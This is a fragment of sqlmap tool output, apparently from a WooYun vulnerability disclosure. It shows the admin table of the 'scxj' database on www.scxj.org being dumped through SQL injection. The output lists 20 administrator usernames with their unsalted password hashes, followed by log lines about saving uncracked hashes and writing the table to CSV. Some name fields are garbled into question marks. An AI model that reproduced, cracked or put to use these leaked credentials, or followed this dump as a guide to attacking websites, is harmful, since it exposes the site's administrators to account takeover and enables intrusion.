 [17:18:50] [INFO] writing uncracked hashes to file 'c:\users\lol\appdata\local\temp\tmpcsgpvo.tx
or eventual further processing
[17:18:50] [WARNING] no clear password(s) found
[17:18:50] [INFO] postprocessing table dump
Database: scxj
Table: yy_admin
[20 entries]
+----------+-------+----------------------------------+
| name | user | password |
+----------+-------+----------------------------------+
| ??? | ywk | da5db6671cc2f6244f53529a84e669b5 |
| ??? | rsk | e58731358ad5d3aa27a883e8406044cd |
| ??? | gjk | 2b1bd48ba03f16c87e1d5c6f83e4ed24 |
| ??? | fxy | 6f28a77edf91c42751937d1adc61e4ce |
| ??? | wql | 83917a152911c59d1de76c622bf85639 |
| ???? | bgs | 68526c2acc6be66e60881ac918c7bc8b |
| ??? | zgb | 742cc955712c0241e1a80d1452365055 |
| ?? | wy | a682b69500e16b97f034d5b09a817f63 |
| ?? | zr | 431863e4aea93c157e982cdd1637956e |
| ???? | jczx | ee5c160364e012b726d0f761efb34a06 |
| ??? | fzk | 29019f0a9b5c83f030d7b9311bcaf3c4 |
| ???? | jd01 | 90701a58ea1a50f36928641b60b2b2f2 |
| ???? | jd03 | bd0872091ea819be5fce8d201254ee80 |
| ???? | jd02 | 86c00a1b8d0ddce20762c38e09b798b0 |
| ???? | jd04 | 2b1bd48ba03f16c87e1d5c6f83e4ed24 |
| ??? | szy | e6f1a1defa371b88c0c8c6a4a7f9bbfa |
| ??? ???? | jcjd | cab3b8e42b7173bd5dab64200fb089dc |
| ????? | sbk | bbc0276bfcd177bc3240002e34703be7 |
| ??? | cwk | 76b90c8eed233d2aa72fda6cbe5d6458 |
| ????? | admin | 3e47ee97600f58ef96c9ae7849808b0f |
+----------+-------+----------------------------------+
www.wooyun.org
[17:18:50] [INFO] table 'scxj.yy_admin' dumped to CSV file 'c:\sqlmap\output\www.scxj.org\dump\s